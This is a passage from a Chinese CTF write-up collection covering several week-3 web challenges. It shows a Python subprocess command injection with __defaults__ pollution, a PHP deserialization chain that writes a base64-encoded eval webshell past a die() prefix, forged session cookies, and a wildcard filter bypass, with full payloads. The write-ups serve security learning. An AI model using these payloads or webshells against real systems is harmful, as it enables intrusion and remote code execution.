setattr(tmp,arg[i+1],num) //重设shell值
def hint(giveme,num,bol):
c = gett(subprocess,giveme)
tmp = list(c) //转列表
tmp[num] = bol
tmp = tuple(tmp) //转元组
sett(subprocess,giveme,tmp) //重设shell值
def cmd(arg):
subprocess.call(arg)
@app.route('/',methods=['GET','POST'])
def exec():
try:
if request.args.get('exec')=='ok':
shell = request.args.get('shell')
cmd(shell)
else:
exp = list(request.get_json()['exp'])
num = int(request.args.get('num'))
bol = bool(request.args.get('bol'))
hint(exp,num,bol)
return 'ok'
except:
return 'error'
if __name__ == '__main__':
app.run(host='0.0.0.0',port=5000)
wp
考点是python的Subprocess模块(子流程)
该模块可以启动一个新进程,并连接到它们的输入/输出/错误管道,从而获取返回值
从题目中看我们的目的就是传入exec和shell参数,从而调用以下函数进行命令执行
def cmd(arg):
subprocess.call(arg)
但是需要注意的是subprocess.call函数是不会返回命令执行结果的,只会返回状态码,例如“ok”,而它的默认属性shell的初始值为FALSE,只能以如下方式执行命令
/bin/cmd arg
这是最直接的命令执行方式,适合于执行单一的、简单的命令,不涉及到复杂的shell特性(例如管道符)
其中arg是以数组形式存入的命令与参数
例如
subprocess.call(['ls', '-l'])
但是这种形式的命令执行是不能获取flag的,因为该函数没有回显,所以我们需要通过管道符将flag文件输出到文件中查看
而当shell属性为TRUE时,则会以如下的方式执行命令
/bin/sh -c "$cmd"
这个命令使用/bin/sh(一个Unix shell)来执行$cmd字符串中的命令。-c选项告诉shell要读取的是命令字符串,而不是从文件或标准输入中读取命令。这种方式的好处是可以执行复杂的命令和脚本,包括管道、重定向、环境变量等。例如,cmd="ls | grep .txt",然后/bin/sh -c "$cmd"就能执行这个包含管道的命令
例如
subprocess.call('ls -l | grep .py')
然后我们需要通过原型链污染将shell的值设为TRUE
进入下subprocess模块,看一下shell属性的位置,可以看到call函数最终调用的是Popen函数执行的命令,shell属性的位置在Popen函数的构造方法中,并且位置为 7

传入以下payload进行污染
在这里首先就要了解一个python对象的默认属性__defaults__,这个属性会以元组形式存储函数定义时的默认变量值

这样我们就可以实现真正的命令执行了
payload
url?/shell=mkdir+./static;cat+/flag+/>./static/a.txt&exec=ok

[WEEK3]快问快答
题目源码
<body>
<h1>SHCTF 快问快答</h1>
<p class="message">连续答对50题得到flag<br></p class="message">
<form method="POST">
<h3>题目:7715 ÷ 2976 = ?</h3>
<!-- tips: "与" "异或" 就是二进制的"与" "异或" 运算 -->
<!-- 怕写成^ &不认识( -->
<input type="number" placeholder="请输入答案" name="answer" required>
<button type="submit">提交</button>
</form>
<p>你已经答对了0题</p>
<!-- 出错后成绩归零0 -->
<p class="message"></p class="message">
</body>
wp
该题的考点就是脚本的编写,由于每道题的提交时间都有限制,靠手工答是几乎不可能的
我的脚本
import requests
import time
import re
url = 'http://112.6.51.212:32921/'
session=requests.session()
def replace_operators(string):
string = string.replace("异或", "^")
string = string.replace("与", "&")
string = string.replace("x", "*")
string = string.replace("÷", "/")
return string
times=0
timess=0.88
for i in range(1,1000):
time.sleep(times)
response = session.get(url)
pattern = r"题目:(.*?)="
match = re.search(pattern, response.text )
if match:
expression = match.group(1).strip()
answer=eval(replace_operators(expression))
myData = { #构造的POST数据
"answer":answer
}
time.sleep(timess)
resusl = session.post(url, data=myData)
if "50题" in resusl.text:
print(resusl.text)
exit
print(resusl.text)
再来看Nebula师傅使用 selenium 库 模拟点击的脚本
思路很牛,学到了
import time
from selenium import webdriver
from selenium.webdriver.common.by import By
from selenium.webdriver.common.keys import Keys
from selenium.webdriver.support.ui import WebDriverWait
from selenium.webdriver.support import expected_conditions as EC
url='http://112.6.51.212:32321/'#修改 url 地址即可
driver = webdriver.Edge() # 使用 Edge 浏览器,可以根据需要选择其他浏览器driver.maximize_window() #窗口最大化
driver.get(url)
#访问登录页面
for i in range(50):
problem=driver.find_element(By.TAG_NAME,'h3').text
problem=problem[3:-3]
print(problem)
if '与' in problem:
problem = problem.replace('与', '&')
if '异或' in problem:
problem = problem.replace('异或', '^')
if '÷' in problem:
problem = problem.replace('÷', '//')
if 'x' in problem:
problem = problem.replace('x', '*')
#time.sleep(10)
print('-------------------')
result=eval(problem)
print(result)
print('-------------------')
driver.find_element(By.TAG_NAME,'input').click()
driver.find_element(By.TAG_NAME,'input').send_keys(result)
time.sleep(1)
driver.find_element(By.TAG_NAME,'button').click()
a=driver.find_element(By.TAG_NAME,'p')
input("按 Enter 键关闭浏览器...")
[WEEK3]sseerriiaalliizzee
题目源码
<?php
error_reporting(0);
highlight_file(__FILE__);
class Start{
public $barking;
public function __construct(){
$this->barking = new Flag;
}
public function __toString(){
return $this->barking->dosomething();
}
}
class CTF{
public $part1;
public $part2;
public function __construct($part1='',$part2='') {
$this -> part1 = $part1;
$this -> part2 = $part2;
}
public function dosomething(){
$useless = '<?php die("+Genshin Impact Start!+");?>';
$useful= $useless. $this->part2;
file_put_contents($this-> part1,$useful);
}
}
class Flag{
public function dosomething(){
include('./flag,php');
return "barking for fun!";
}
}
$code=$_POST['code'];
if(isset($code)){
echo unserialize($code);
}
else{
echo "no way, fuck off";
}
?>
wp
本题考点就是php://filter/write=convert.base64-decode/base解码器绕过死亡拼接,还有简单的pop链绕过
我们来看这个方法
public function dosomething(){
$useless = '<?php die("+Genshin Impact Start!+");?>';
$useful= $useless. $this->part2;
file_put_contents($this-> part1,$useful);
}
该函数会将我们所传入的shell代码前拼接上<?php die("+Genshin Impact Start!+");?>,从而让我们的shell提前die,无法正常执行
而我们通过伪协议以base64加密的形式传入即可绕过,base64解密的规则是4个字符为一组,从而进行解密,拼接的<?php die("+Genshin Impact Start!+");?>除去<?!“空格;这些不在base64表里的字符还剩下26个字符,然后我们需要在shell的base64值前加上两个字符,凑成4的倍数,这里我加的为"lr”
<?php
class Start{
public $barking;
public function __construct(){
$this->barking = new CTF("php://filter/write=convert.base64-decode/resource=shell.php","lrPD9waHAgZXZhbCAoJF9QT1NUWzFdKTs/Pg==");
}
}
class CTF{
public $part1;
public $part2;
public function __construct($part1='',$part2='') {
$this -> part1 = $part1;
$this -> part2 = $part2;
}
}
$a=new Start;
echo serialize($a);
?>
O:5:"Start":1:{s:7:"barking";O:3:"CTF":2:{s:5:"part1";s:59:"php://filter/write=convert.base64-decode/resource=shell.php";s:5:"part2";s:38:"lrPD9waHAgZXZhbCAoJF9QT1NUWzFdKTs/Pg==";}}
[WEEK3]gogogo
题目源码
package main
import (
"main/route"
"github.com/gin-gonic/gin"
)
func main() {
r := gin.Default()
r.GET("/", route.Index)
r.GET("/readflag", route.Readflag)
r.Run("0.0.0.0:8000")
}
wp
首先来看下 Index函数
var store = sessions.NewCookieStore([]byte(os.Getenv("SESSION_KEY")))
func Index(c *gin.Context) {
session, err := store.Get(c.Request, "session-name")
if err != nil {
http.Error(c.Writer, err.Error(), http.StatusInternalServerError)
return
}
if session.Values["name"] == nil {
session.Values["name"] = "User"
err = session.Save(c.Request, c.Writer)
if err != nil {
http.Error(c.Writer, err.Error(), http.StatusInternalServerError)
return
}
}
c.String(200, "Hello, User. How to become admin?")
}
可以看到假如 session 的值不为admin的话,就会执行http.Error函数,运行结束,无法接着执行下面的readflag函数,这里我们需要获取值为 admin 的session,我们改动一下这个代码,然后本地运行
if session.Values["name"] == nil {
session.Values["name"] = "admin"
得到session
MTY5NjU4NDE0OHxEdi1CQkFFQ180SUFBUkFCRUFBQUlfLUNBQUVHYzNSeWFXNW5EQVlBQkc1aGJXVUdjM1J5YVc1bkRBY0FCV0ZrYldsdXysV4NxGfmmxi8T_k5RdAIUVa9tJvZeKhYCyAgeuPTHYA==
然后再来看一下 readflag.go 文件
package readfile
import (
"os/exec"
)
func ReadFile(path string) (string2 []byte) {
defer func() {
panic_err := recover()
if panic_err != nil {
}
}()
cmd := exec.Command("bash", "-c", "strings "+path) //根据传入的path路径,读取flag
string2, err := cmd.Output()
if err != nil {
string2 = []byte("文件不存在")
}
return string2
}
再看一下正则过滤
reg := regexp.MustCompile(`[b-zA-Z_@#%^&*:{|}+<>";\[\]]`)
if reg.MatchString(path) {
http.Error(c.Writer, "nonono", http.StatusInternalServerError)
return
}
var data []byte
if path != "" {
data = readfile.ReadFile(path)
} else {
data = []byte("请传入参数")
}
可以看到没有过滤小写字母a还有问号,这种情况一般都是使用通配符绕过 ??a?
payload
import requests
cookies = {
'session-name': 'MTY5NjU4NDE0OHxEdi1CQkFFQ180SUFBUkFCRUFBQUlfLUNBQUVHYzNSeWFXNW5EQVlBQkc1aGJXVUdjM1J5YVc1bkRBY0FCV0ZrYldsdXysV4NxGfmmxi8T_k5RdAIUVa9tJvZeKhYCyAgeuPTHYA==',
}
print(requests.get('url/readflag?filename=/??a?', cookies=cookies).text)